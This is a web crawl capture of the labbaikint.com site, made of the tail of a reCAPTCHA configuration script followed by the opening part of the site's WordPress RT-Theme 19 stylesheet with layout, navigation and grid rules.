nZsw6llIyDDssO7KMO0wp/DqHLClsOMw5HCv8K9ERk7wrLCvsKiwrtvwpBdKsKuLsOIQsO0w5R0woDDqT/[base64]/DvMO4w5oZR8ORVmESwpwbGMORFQAew4DCtsKBw6bDgcKzw5MQRcO8wrHDiQDDhcOQXMK2IjfCoMO1dh7Cq8Kew4VVwo/[base64]/DiCV4wqxLd8Krw6DCgsKxCALDgHtdwpnCmGxCwpJnU3fDoBbCncKvw7/Cv03CmizDpSljeMKawrHCjcK7w5nCpCU6w47DocOJVAXCtMOkw7TCgsO4VDIlwpLCjFwwbwoDw5TDo8KKwrjDrE5QD23DtgTDlcKxKsKvPXBSw4PDrcKfCMKwwplJwqp5w7/CrU3Cq203PQ7DksKuTcKvw4ISw6zDt1/Dq1cLw67Cg3HCusOYBHEwXCJpdwLDo3x9w7TDq1DDssO+w5jDgTvDuMO6QcKmwoDCjcOLGcOaBSLDrSYCJMO1XmzDisOmHcKKQMOrwp3CpMKmw4g+w4TCo0zCgWh3YHNZc0DDrFTDrcOLUsO3w6DCjMOhworCi8OTwrlYVl42DDEDfVMYSMOLwpbCmC/Dhw8/wqNWw6XDmcKpw54Xw5fCqMKpVQMGw5otb8KOGgzDsMO+IMKbdzRQw5jDnQzDl8KCSX4pMcOQwrDCjTEAwp7DnMORw55Sw7vCtgciMsKNWMKaBzPCm8OxB2gGw546dsO4XE7DpkEpwp8Xwrpqwq1Iel/DrC7CoizDm3vDgDbDhMOjHHp+djdhwr7CtENpw6bCjsOZwqNOwpvDt8K8Z1hewrF2wrNnI8KqJHvDl1jDnsOiOUhURBHDlcKTWX/CtnVBwpwCw6w5eyo5HDnCicKvWFHCi8KXccKuQ8OfwqB5Z8KgcgUEw5PCqy3DiyQHwqIZZQ5gw41Bwr7DuXnDjTkWIGtLwqbDrcKBwr58woEkIMO5wrs9wr/DisOIw77DlgnDr8Odw6jCqkQhNTvCg8Otw4BZSsOZw4lvw4/DphNww6tjTXRHEMOmwqpZwqzCuMKBw4hOV8KUAcO3UcKsGlB5w5YFw6vDjcObwrHCgWvCvl5EfWAqw67Dix4bw49XCMKjwowgSMKSGSJFXnIAfsKcw7nCqw8QJMK8wqxmdMO7XMKHwrTDsCYcw6vCscOAwotAw6MKfsOwwpLChxHChMKXwo/Dn8KOXMKHWHPDhA/CpTLDisKGwrzCjMO+w5towqozw7HCqU3Cu8OswqPCllPDo8KRCEE/[base64]/DsX7DohLDk8OcwqcLw58MNMKjw4xFw74BfcOJwpUSA8KlTwFaQMO+HcOBCgtNw7RKwqHCq8Oiw6dWwrjCvm7DiRNNYUzCgD/DncKww6x9wpnDsjfCqTMPwqDCusKEwrLCgQIOworDv3jCi8KmHMKmw63CnsKAwqDDmlUZwoFdwpvCiMOZM8K9wprCvBUjDQFTScOtwqJJHnMuwoN5WMKVw7TCtcOEKA/[base64]/w53CmA3CnsOwdcKTbH0vd8KtwrIzw55Dc8O6f8K2Mw7Dn8KRSzgpwoTDhHt4McKFw63CgcO5wpPCssKMw4UIw5gawpsMwrpiwpzDqUFuw7UoORrCi8KDbcO2wqQYw4zDrgklw6Bjw4/Cr1LDnTLDmMKLwrsLfcO9Y8KsEUzCiMKUVcKsw5F0w5nCuTtowrFDBkTDiR5Yw4kVIjpfX0nClcKWwqbDu8O3bilFwr7CkVUjaMO4Hld0w5t0wq3Cv0jCuV7DgUnCpMKnwp1Rwqp0woXCg8K4QcOSIinCmMO8wqkZw4RPw7lJw4VEw4otwpVpw5o/H3lYw7wDJGsQAxTCrGc9w77Dl8K9w4fDgsKSRMOWHMOPw7ULwqRldDrCrxZIOUoxw5XDpjE/wr/Dn8K3wrxoQhFwwrjCjMKXFFzClMKYCcKZLXrDjnIKCzvDnsOpSXF8JsKdanXDocKNG8KIZy/Dgm8zw5PDtsK/OsOKwpPDjhHCocKqVGrCr0pcw6JawqJuwr5yL8OkFFoEcDkAw5YZdTfDtMKdHsOrwrXDgMKXwrhVFQjDjkjDuF8mfRfDiMKaNsKww7QfUMKzK8KSS8KHw4MlfA8uXEzCoMKOw7M7wpvCnsOKwoM3wqNLw4RdB8Ovw44+XcK2w60nG03DqR1SBDTCsx/CrAIkw5fCtQDDi8OQw7bCtjVUb8O6SVU7W8OUfsO6wqTDosOdwpUuw4LDsMOBTk7DkG8Uwp7Dr1pjecK0wrcEwrnCkQ/CnkJ9UAokw57DqcOnw4Nowqoqw5HDocKbFDLCscKnwrs4wrYEFcOcMQ/ClMOiwqXCgMKLwrzDhjkDwqPDhBkVwpYsdFjCicO+LQliVj82IMONd8O/HWJbBcKow6bDm09rwqsKNWXDq1Jxw47CrnrDm8KpaTYiw7HClVdowqLCqCdueD3DpAfCm17ClMKRwqPDqMKOVyPClwnDkMKbXi1jw73Cul1kwqQibMKwHMOEZDAnwqMHfsOGPEQFw68Ew53Dg8KxOcOffADCnTLCvHnDlkfDvMOkw7rDp8KLwp9hBsOaIndsa0hNOj/Cj2fCrSvClELDiV5ZGcOnFMOCw7bCrxXCvk/[base64]/Dl33DrMOIKzXDj8OAwr/[base64]/CmcKYFB9zNzXDqMO/S8OFS29sCEjDtMOgSmlfYXQew5lsw4klFsOQwpkZw6LDoT9VYWHCsMKHw5Ahwr1YPzgdwovDisK7DsK3TCfDpcOrw7DCscOxw67CmcOtw7rCuDjDkcOIwrkJwrLDlMK7GUbDtS1pL8O/[base64]/[base64]/ChsKvR2EPwpIGdwLCngzDmhLCgcKaDBJBwrbDjmrDosOgw5fDmsKVLQpLU8OPwo/CjQzDpMKSI00Aw6Qewq3Cn0HDrCRACMO7w4XCpcO8Im/DkcKeZWzDjcOldQrCnsKab3PCl0UOEsK8GcOgw4TChMOfw4fCjmzChMK0wodWBsOZw5ZQw6TCnyTCqHLCn8K3KlHCuCXCisO9DUfDrsO6w6/Cp0teA8OpdgjDlsKgbMO/XMKew6gwwp5YwqfCvMKjwqbCssKPwpgMwrnCl8O6wqHDmDTDskFzX3hULRxgw6Zie8ONw7B0wobDiVoBUHDClXdXw70zwqk6w4/DvRTCl3pCw63CrThmwoDDgnrDtGpAwrJLw6obw6UlZXbCm8KsecOlwqvCrMOEwoZdwqFnQCkvVht/XG3CjR47fsOKw4XCjgwmRlrDtiwATcKow6/CnMKGasOKw6ZZw7Y7wp3DmDdLw7F5IDl5S3l+C8O9V8O6wqJewq/[base64]/w5VJw4V+QEgKwr3Cr8Osw5XDq1N+w55cw4Riw7tqw47CtATCqFfDlsOMR1bCoMKKRi7CqMO3LTbDscOqPyZtZHx7wobDhh0HwoF9w6hywoYIw7BXZxHCoUwxPsOaw4/Cv8OJX8KXUynDvVs7w7YRwpDCp8OYQhh/w4rDsMOvHWjCgcOUw67CvEjClsK7wpslH8Ksw6d/IhrCpcKfwqLDrhzCuHHCjsOQPCbCmMOOeyXDkcOiw71mwofCmDYFwqbCr1HCo2zDgcOrwqHDuXQawrjCucKkwozCgXnCsMKTwr7DicOLJ8OPJCclR8KYeEcGA0Rxwp1kw5LCsg3ClVHDp8ORUS7CtxXCjMOiJsK7wp7CmsOTw69Iw4/[base64]/[base64]/CcKVw6BQGgAKWsOcwq94ehHDq8OIXMKQwobDmEgpDQbDt2QywqZPwq/DpQDCpWcRwp3CisKWw7A1wojDrkBILMObT2Mow4ZgH8KlIxXCksKPPznDnVtiwrVOVsO6F8K1w54/K8ObQ3vDnlhSwqsrwq1bfB1hQsKTfsKYwpRvesKlQ8OnOHoGwrHDtQzDkcOMwohOInYjfxAdw5DDocO4w5DCuMOTV2zDjE5WdcOQw6IKcMObw4HCnggkw6rDpMKdFX12woMjeMOmBcKKwp5vEELDgWFFN8OZAgjCnMKCB8KEcFTDn3bDvsODegkCw6Z2wp/CsATClT7CnDTCqsO1wo/CmcKfOsKBwqlAEsOWw4sUwrQ3fMOsECfCqA49w57Do8KQw7fCrlzCgknCsg1oGMOTS8O9IxzDlMOOw6RRw4cucjzCvifCu8OswpjChcKewrrDgMOFwrPDhVrDhT8cCXHCvzFHwpTClcKrCmxqCgd1w5/Dq8Oqw5wzc8OPQ8OzFWMawo3DncOZwofCisKRSjXCiMKLw6d1w7/CpUMxCsOHw61tCUXDjsOoC8OmN1bCgGNZRFxpeMOZesKgwqksF8KUwrXCgQwlw6zCusOHwrrDtsKZwqLCucKpcMKYG8OTw6VwecKBw59UEcOew7fCp8KmQcKZwo0SBcK8wo5twrDCj8KWLMOAGQTCqQ8iOsKswpscwqJ5w5d+w7EUwofCoix9A8KyX8OawrEbwo/Cq8O4DcKSNCvDosKQw5nCocKowr0nD8KGw6TCvQkBBMKgwq8nXEpzcMOBwqFpFhFLwrYnwp9mwrLDgMKyw5dLw4R7w7bCuB5QFMKZw4vClsKtw7LDmgrCk8KNPEQ7w7c0KcKaw41AKnPCv2bCoUolwoTDv3fDg2zDkMKZaMO0w6JUwoLCvgrCpX/DjcO/L2rDosKzVcK2w4nCmXUpAyjChcO6Y0HDvX1jw77Dn8K1UGDDksO+woIdwosUPMK6CcO3eGnCnlPCiiANw4BdZ27CrcKZw4nCr8Ocw7/[base64]/[base64]/[base64]/CvsKRKlvCnsKSwowyw4nDuXtlw6cGHsKDUMOiwq7DrMKIeV5Dw5fDqRMeWjthJ8Kywp5PKcO5w7HCiUjDpzVyM8OgBADCmcOZwqLDqMKrwq/DjBgGUQBxRQNWRcKhw7oIGHjCiMKdAcKlRDTClkzCkjvCiMO4w5HCqjPDrsK8wr3CrMK+McOIOcOPG0/[base64]/DisKIRMORB8O8wrbCrWPDhsOFAUbDucKsXMODwrzDm8ODHgnClDDCoVTDpcOZAcORW8OUC8OqwpF2DsOhw7nDnsO6W3bDjx4bwqvCg1cAwo9aw4jDmsKQw7QbE8ODwrfDoGHCqEvDi8KKM2V9I8O2w57DvsOCF2lSw4/CjMKPw4V9P8OiwrbDslhOw7nDpAgxw6nCjTU7wqgNHcKnwpI7w4ZlC8OmZH/ClQ5DesK4wr3CjsOAwqvCrcOlw7c+Tz/CncOawo7CkyloVsOzw4BbYMOxw7NaSMO7w7zDlAlMw5hJwqTDiCdLX8OkwrXDlcKseQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,235],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://labbaikint.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22znAP8Ko4NWbuekKfFW2+OyhbhaU2dYBxgK6sn6dFDGI\\u003d\x22,0,0,null,1,1769913259761,0,0,[135,80,114,28,35],null,[221,140,7],\x22RC-laPAQkIrdFvRMQ\x22,null,null,null,null,null,\x220dAFcWeA51qIxyodJgiI8WmO8HXVpCnQgmZL5t-Fj09kmS_t8uQjLFArJq3JYsKh7cYaNb8kIvpUWMSbIxJmnJopxMQ5FYO4rgxg\x22,1769996059955]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/style.css
body_size: 21900
content:
@charset "UTF-8";

/*!
 * 
 * RT-Theme 19 Main CSS File
 * Copyright 2014 RT-Themes
 * http://rtthemes.com
 * 
 */
/**
 * -------------------------------------------------------------------------
 * 
 * Table of Contents
 *
 * - STRUCTURE
 * ----- Body
 * ----- Left Side
 * ----- Right Side
 * ----- Top Bar
 * ----- Sub Page Header Row
 * ----- Main Content Holder & Rows
 * ----- Footer
 * ----- VC Related Fixes
 * - NAVIGATION
 * - DESIGN ELEMENTS
 * ----- Grid Borders
 * ----- Featured Images
 * ----- Select Box
 * ----- Parallax Backgrounds
 * ----- Read More Links
 * ----- Lists
 * - PRODUCTS
 * - PORTFOLIO
 * ----- Filter navigation
 * - BLOG
 * ----- Article Box style
 * ----- Author Info
 * ----- Search Results
 * ----- Featured Media Positions
 * ----- Comments
 * - TEAM
 * - SHORTCODES
 * ----- Content Slider
 * ----- Timelines
 * ----- Icon Lists
 * ----- Chained Contents
 * ----- Dividers
 * ----- Pricing Tables
 * ----- Buttons
 * ----- Banners
 * ----- Toggles ( Accordions )
 * ----- Tabs
 * ----- Content Box With Icons
 * ----- Content Box With Images
 * ----- Heading Shortcode
 * ----- Photo Gallery
 * ----- Highlights
 * ----- Google Maps
 * ----- Info Boxes
 * ----- Counter
 * - TYPOGRAPHY
 * ----- Links
 * ----- Headings
 * - ANIMATIONS
 * - HELPERS
 * - WIDGETS 
 * - BREADCRUMB MENU
 * - PAGINATION
 * - SOCIAL MEDIA
 * - CAROUSELS
 * - TESIMONIALS
 * - FORMS
 * ----- Contact Form (native)
 * ----- Contact Form 7 (plugin)
 * ----- Gravity Forms (plugin)
 * - TABLES
 * - PAGE LOADING EFFECT
 * - MEDIA QUERIES
 *  -------------------------------------------------------------------------
 */
/* ==========================================================================
   GLOBAL STRUCTURE
   ========================================================================== */
/* Body
   ========================================================================== */
body {
  color: #666;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Main Content Holder & Rows
   ========================================================================== */
#container {
  position: relative;
}

#main_content {
  padding: 0;
  position: relative;
  z-index: 2;
  clear: both;
}

#main_content>.content_row {
  margin-bottom: 0;
  max-width: 980px;
  z-index: 1;
  border-width: 0;
  border-style: solid;
  overflow: hidden;
}

#main_content>.content_row:before,
#main_content>.content_row:after {
  content: " ";
  display: table;
}

#main_content>.content_row:after {
  clear: both;
}

#main_content>.content_row .content_row,
#main_content>.content_row .row {
  margin-left: -15px;
  margin-right: -15px;
}

#main_content>.content_row.fullwidth {
  max-width: 100%;
  width: 100%;
}

#main_content>.content_row:first-child {
  margin-top: 0;
}

#main_content .border-top {
  border-top-width: 1px;
  border-top-style: solid;
}

#main_content .border-bottom {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}

body.layout1 #main_content.alt-style-1,
body.layout2 #main_content.alt-style-1 {
  -webkit-box-shadow: 0 -3px 2px -3px rgba(0, 0, 0, 0.07) inset, 0 3px 2px -3px rgba(0, 0, 0, 0.07) inset;
  box-shadow: 0 -3px 2px -3px rgba(0, 0, 0, 0.07) inset, 0 3px 2px -3px rgba(0, 0, 0, 0.07) inset;
}

body.layout1 #main_content.alt-style-1:first-child,
body.layout2 #main_content.alt-style-1:first-child {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* overlapped row */
#main_content>.content_row.overlap {
  margin-top: -40px;
  z-index: 999999;
  position: relative;
  width: 100%;
}

.layout1 #main_content>.content_row.overlap {
  display: inline-block;
  margin-bottom: -6px;
}

.centered-contents #main_content>.content_row.overlap {
  display: block;
}

.centered-contents #main_content>.content_row.overlap,
.centered-contents #main_content>.content_row,
.centered-contents #footer>.content_row {
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 0;
}

#main_content>.content_row.overlap:first-child {
  margin-top: 0;
}

/* overwrite bootsrap rows */
.row {
  margin: 0;
}

/* Content Row Wrapper */
.content_row_wrapper {
  max-width: 980px;
  display: block;
  width: 100%;
  padding: 25px 10px;
}

.content_row_wrapper:before,
.content_row_wrapper:after {
  content: " ";
  display: table;
}

.content_row_wrapper:after {
  clear: both;
}

.content_row_wrapper.fullwidth {
  max-width: 100%;
  width: 100%;
}

.content_row_wrapper.nopadding>.vc_col-sm-12,
.content_row_wrapper.nopadding>.col-sm-12 {
  padding: 0;
}

.vc_inner>.content_row_wrapper {
  padding: 0;
}

/* Column Gaps */
.rt-column-gaps>div>.vc_column_container>.wpb_wrapper {
  padding-left: 15px;
  padding-right: 15px;
}

.rt-column-gaps>.content_row_wrapper {
  max-width: 1010px;
}

.centered-contents .content_row_wrapper {
  margin-left: auto;
  margin-right: auto;
}

/* nested columns fix for fixed heights */
.fixed_heights .wpb_column:not(.vc_col-sm-12) .wpb_column {
  height: auto !important;
  min-height: auto !important;
}

.content-row-video-overlay,
.content-row-video {
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.has-video-bg {
  position: relative;
  overflow: hidden;
}

.has-bg-overlay {
  position: relative;
  overflow: hidden;
}

.js .animate-cols>.content_row_wrapper .wpb_column {
  opacity: 0;
}

.sidebar {
  border-style: solid;
}

.sidebar.right {
  border-width: 0 0 0 1px;
}

.sidebar.left {
  border-width: 0 1px 0 0;
}

.content.right {
  float: right;
}

/* Content Alignments */
.content_row_wrapper.align-contents {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.content_row_wrapper.align-contents:before,
.content_row_wrapper.align-contents:after {
  display: none;
}

.content_row_wrapper.align-contents.content-align-bottom {
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  -o-flex-direction: row;
  flex-direction: row;
}

.content_row_wrapper.align-contents.content-align-bottom>div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -ms-flex-align: end;
}

.content_row_wrapper.align-contents.content-align-bottom>div>* {
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  -o-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 100%;
}

.content_row_wrapper.align-contents.content-align-middle {
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  -o-flex-direction: row;
  flex-direction: row;
}

.content_row_wrapper.align-contents.content-align-middle>div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -ms-flex-align: center;
}

.content_row_wrapper.align-contents.content-align-middle>div>* {
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  -o-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 100%;
}

/* VC Related Fixes
   ========================================================================== */
/* VC Replicas */
.rt_content_element {
  margin-bottom: 15px;
}

.col>*:last-child {
  margin-bottom: 0;
}

/* VC Overwrites */
.layout1:not(.centered-contents) #main_content .wpb_row {
  margin-left: 0;
  margin-right: 0;
}

#main_content>.wpb_row>.wpb_column {
  padding-left: 20px;
  padding-right: 20px;
}

.content_row_wrapper .wpb_content_element {
  margin-bottom: 15px;
}

.wpb_single_image .vc_single_image-wrapper {
  max-width: 100%;
}

.content_row .vc_column_container {
  padding-left: 15px;
  padding-right: 15px;
}

.wpb_column>.wpb_wrapper>*:last-child {
  margin-bottom: 0;
}

.content_row.full-height-row:not(.row-content-top) {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.content_row.full-height-row:not(.row-content-top).row-content-bottom {
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -ms-flex-align: end;
}

.content_row.full-height-row:not(.row-content-top).row-content-bottom>.content_row_wrapper {
  margin-top: initial;
  margin-bottom: initial;
}

.content_row.full-height-row:not(.row-content-top).row-content-middle {
  -webkit-align-items: center;
  align-items: center;
  -ms-flex-align: center;
}

/* SiteOrigin Related Fixes
   ========================================================================== */
.siteorigin-panels .no-composer>.content_row_wrapper {
  padding-top: 0;
  padding-bottom: 0;
}

/* ==========================================================================
   GLOBAL STRUCTURE
   ========================================================================== */
/* Body
   ========================================================================== */
body {
  color: #666;
  background-color: #d8dcde;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Left Side
   ========================================================================== */
#left_side {
  float: left;
  width: 30%;
  min-width: 290px;
  display: block;
  padding-top: 50px;
  z-index: 3;
  position: absolute;
}

#left_side.fixed_position {
  position: fixed;
  height: 100%;
}

#left_side.shadow {
  -webkit-box-shadow: 0 10px 10px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 10px 10px rgba(0, 0, 0, 0.2);
}

#left_side .left-side-background-holder {
  height: 100%;
  position: fixed;
  width: 30%;
  min-width: 290px;
  top: 0;
  left: 0;
  z-index: -2;
  overflow: hidden;
}

#left_side .left-side-background {
  position: absolute;
  width: 100%;
  height: 100%;
}

#side_content {
  width: 290px;
  float: right;
  display: inline-block;
}

#side_content.centered-contents {
  float: none;
  display: block;
  margin: auto;
}

#side_content.centered-contents .site-logo {
  text-align: center;
}

/* desktop view logo */
#logo {
  border-style: solid;
  border-width: 0 0 1px 0;
}

/* mobile view logo */
#mobile-logo {
  padding: 20px;
  text-align: center;
  position: relative;
}

#mobile-logo .logo-holder {
  margin: auto;
  width: 290px;
}

#mobile-logo .logo-holder img {
  max-height: 175px;
}

/* mobile menu button */
.mobile-menu-button {
  cursor: pointer;
  font-size: 24px;
  left: 0px;
  margin-top: -26px;
  padding: 10px;
  position: absolute;
  top: 50%;
  z-index: 99999;
}

.mobile-menu-active .mobile-menu-button {
  color: #fff !important;
}

/*logo common values*/
.site-logo img {
  max-width: 100%;
}

.site-logo .sitename>a {
  color: #fff;
  font-size: 26px;
  text-decoration: none;
}

/* Tools */
#tools {
  border-width: 0 0 1px 0;
  border-style: solid;
}

#tools>ul {
  padding: 0;
  margin: 0;
  list-style: none;
  display: block;
  position: relative;
}

#tools>ul:before,
#tools>ul:after {
  content: " ";
  display: table;
}

#tools>ul:after {
  clear: both;
}

#tools[data-item-count="1"]>ul>li {
  width: 100%;
}

#tools[data-item-count="2"]>ul>li {
  width: 50%;
}

#tools[data-item-count="3"]>ul>li {
  width: 33.333%;
}

#tools[data-item-count="4"]>ul>li {
  width: 25%;
}

#tools[data-item-count="2"]>ul>li.search {
  width: 20%;
}

#tools[data-item-count="2"]>ul>li.search>span:first-child {
  padding: 10px 20px;
  text-align: left;
}

#tools[data-item-count="2"]>ul>li.languages {
  width: 80%;
}

#tools[data-item-count="2"]>ul>li.languages>span:first-child {
  padding: 10px 20px;
  text-align: left;
}

#tools[data-item-count="2"]>ul>li.languages:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

#tools[data-item-count="2"]>ul>li.languages:before {
  position: absolute;
  right: 10px;
  top: 14px;
  cursor: pointer;
}

#tools>ul>li {
  float: left;
  position: relative;
}

#tools>ul>li>span:first-child {
  display: block;
  text-align: center;
  cursor: pointer;
  padding: 10px 0;
  border-width: 0 1px 0 0;
  border-style: solid;
  position: relative;
}

#tools>ul>li:last-child>span:first-child {
  border-width: 0;
}

#tools>ul>li>div {
  border-width: 1px 0 0 0;
  border-style: solid;
  width: 290px;
  padding: 20px;
  overflow-y: auto;
  -webkit-transition: opacity 0.3s ease 0.1s;
  -o-transition: opacity 0.3s ease 0.1s;
  transition: opacity 0.3s ease 0.1s;
  display: none;
}

#tools>ul>li>.sub {
  display: none;
}

#tools>ul>li span>sub {
  font-size: 11px;
  bottom: 0;
  margin-left: 2px;
}

#tools .languages sub {
  text-transform: uppercase;
}

#tools .cart .number {
  background: #BA1111;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  visibility: visible;
  font-family: arial !important;
  font-size: 11px;
  font-weight: bold;
  height: 18px;
  left: 50%;
  margin-left: 5px;
  line-height: 19px;
  position: absolute;
  text-align: center;
  top: 5px;
  width: 18px;
  color: #fff;
}

#tools .cart .number.empty {
  visibility: hidden;
}

#tools>ul>li.active>div {
  display: block;
}

/* Right Side
   ========================================================================== */
#right_side {
  margin-left: 30%;
}

/* Sub Page Header Row
   ========================================================================== */
.sub_page_header {
  position: relative;
  overflow: hidden;
}

.sub_page_header .page-title {
  padding: 30px 0 70px 0;
}

.sub_page_header .page-title h1 {
  font-size: 32px;
  display: inline;
}

.sub_page_header .content_row_wrapper {
  padding-top: 0;
  padding-bottom: 0;
}

.sub_page_header.center-style>.content_row_wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
}

.sub_page_header.center-style>.content_row_wrapper.underlap {
  padding-bottom: 70px;
}

.sub_page_header.center-style .page-title {
  max-width: 100%;
  text-align: center;
  padding: 10px 0;
}

/* Top Bar
   ========================================================================== */
#top_bar {
  height: 50px;
}

/* Footer
   ========================================================================== */
#footer {
  z-index: 1;
  width: 100%;
}

#footer>.content_row {
  max-width: 980px;
  width: 100%;
}

#footer>.content_row.fullwidth {
  max-width: 100%;
  width: 100%;
}

#footer>.content_row_wrapper {
  padding: 0 10px;
}

#footer.fixed_footer {
  width: 70%;
  left: 30%;
  bottom: 0;
  position: fixed;
  -webkit-transform: translateZ(0);
}

#footer .footer_widgets {
  padding: 40px 0;
}

#footer .footer_info_bar {
  border-width: 1px 0 0 0;
  border-style: solid;
}

#footer .footer_info_bar>div>div>*:first-child li {
  border-width: 0;
  padding-left: 0;
}

#footer .copyright {
  float: left;
  margin-right: 10px;
}

#footer-navigation {
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
}

#footer-navigation li {
  float: left;
  padding: 0 10px;
  border-style: solid;
  border-width: 0 0 0 1px;
}

/* Blank Page
   ========================================================================== */
.landing #main_content>.content_row {
  margin: auto;
}

.landing #main_content>.content_row:not(.fullwidth) {
  max-width: 1180px;
}

.landing #main_content>.content_row>.content_row_wrapper {
  margin: auto;
}

.landing #main_content>.content_row>.content_row_wrapper:not(.fullwidth) {
  max-width: 1180px;
}

/* Gutenberg
   ========================================================================== */
.alignfull img,
.alignwide img {
  width: 100%;
}

.alignfull,
.alignwide {
  margin-left: -25px;
  margin-right: -25px;
  max-width: calc(100% + 50px);
  width: calc(100% + 50px);
}

.wp-block-pullquote {
  border-left: 0;
}

/* ==========================================================================
   MAIN NAVIGATION
   ========================================================================== */
/* Desktop Navigation
   ========================================================================== */
#navigation {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}

#navigation>li {
  position: relative;
}

#navigation>li>a {
  padding: 10px 0 10px 20px;
  display: block;
  border-style: solid;
  border-width: 0 0 1px 0;
  text-decoration: none;
  outline: none;
}

#navigation>li a:hover,
#navigation>li>.current-menu-ancestor>a {
  text-decoration: none;
}

#navigation a>span {
  display: block;
  font-size: 85%;
}

#navigation ul {
  display: none;
  position: absolute;
  right: -270px;
  width: 270px;
  list-style: none outside none;
  z-index: 99999;
  margin: -42px 0 0 0;
  padding: 0;
}

#navigation ul li {
  position: relative;
}

#navigation ul li a {
  padding: 10px 0 10px 20px;
  display: block;
  border-style: solid;
  border-width: 0 0 1px 0;
  text-decoration: none;
}

#navigation ul li a:hover,
#navigation ul li>.current-menu-ancestor>a {
  text-decoration: none;
}

#navigation ul li:first-child>a {
  border-width: 1px 0 1px 0;
}

#navigation>li>ul {
  margin: -42px 0 0 0;
}

#navigation li:hover>ul {
  display: block;
}

#navigation li:hover:after {
  width: 0;
  height: 0;
  content: "";
  position: absolute;
  right: 0;
  top: calc(50% - 10px);
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right-width: 10px;
  border-right-style: solid;
  -moz-transform: scale(0.9999);
}

#navigation>li:hover:after {
  border-right-color: rgba(0, 0, 0, 0.3);
}

#navigation>li li:hover:after {
  border-right-color: rgba(0, 0, 0, 0.3);
}

.no-touch #left_side.shadow #navigation ul {
  -webkit-box-shadow: 4px 4px 4px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 4px 4px 4px 0 rgba(0, 0, 0, 0.12);
}

/* Mobile Navigation
   ========================================================================== */
.mobile-menu #navigation li a {
  position: relative;
}

.mobile-menu #navigation ul {
  display: none;
  position: relative;
  right: 0;
  width: 100%;
  margin: 0 !important;
  padding: 0;
  border-width: 0;
}

.mobile-menu #navigation>li>ul {
  margin: 0;
}

.mobile-menu #navigation ul li:first-child a {
  border-width: 0 0 1px 0;
}

.mobile-menu #navigation li:hover>ul {
  display: none;
}

.mobile-menu #navigation li.menu-item-has-children>a {
  padding-right: 65px;
  position: relative;
}

.mobile-menu #navigation li.menu-item-has-children>a:before {
  font-family: "fontello";
  content: "+";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.mobile-menu #navigation li.menu-item-has-children.current-menu-item>a:before {
  font-family: "fontello";
  content: "-";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.mobile-menu #navigation li.menu-item-has-children>a:after {
  border-style: solid;
  border-width: 0 0 0 1px;
  height: 100%;
  position: absolute;
  right: 50px;
  content: "";
  top: 0;
  z-index: 999;
}

.mobile-menu #navigation li.menu-item-has-children>a:before {
  cursor: pointer;
  margin: -5px 0 0 0 !important;
  position: absolute;
  right: 20px;
  top: 50%;
  text-align: center;
  width: auto !important;
  z-index: 999;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.4);
}

.mobile-menu #navigation li.current-menu-item>ul {
  display: block;
}

.mobile-menu #navigation li.current-menu-ancestor:after,
.mobile-menu #navigation li.current-menu-item:after,
.mobile-menu #navigation li:hover:after {
  content: none;
}

.mobile-menu-active #navigation>li a {
  font-size: 14px;
}

.mobile-menu-active .mobile-menu-button {
  color: #fff !important;
}

/* ==========================================================================
   DESIGN ELEMENTS
   ========================================================================== */
/* Grid Borders
   ========================================================================== */
.border_grid:not(.filterable)>.row,
.border_grid:not(.filterable) .content_row {
  margin: 0;
  position: relative;
  display: block;
  clear: both;
}

.border_grid:not(.filterable)>.row:first-child,
.border_grid:not(.filterable) .content_row:first-child {
  border-width: 0;
}

